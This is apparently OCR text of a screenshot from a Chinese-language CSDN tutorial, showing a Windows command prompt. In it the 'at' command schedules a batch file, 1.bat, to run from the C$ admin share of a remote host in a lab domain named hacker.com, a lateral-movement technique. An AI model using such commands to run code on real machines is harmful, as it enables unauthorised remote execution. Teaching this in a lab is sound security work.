 C:\Users\test\Desktop\教程跟工具>at \\WIN-0N3ST0ESE8L.hacker.com 19:38 \\WIN-0N3
ST0ESE8L.hacker.com\c$\1.bat
新加了一项作业，其作业 ID = 3
C:\Users\test\Desktop\教程跟工具>at \\WIN-0N3ST0ESE8L.hacker.com
状态 ID 日期 时间 命令行
-------------------------------------------------------------------------------
3 今天 19:38 \\WIN-0N3ST0ESE8L.hacker.com\c
$\1.bat
C:\Users\test\Desktop\教程跟工具>
CH 19:37
https://blog.csdn.net/weixin_45728976
2020/4/2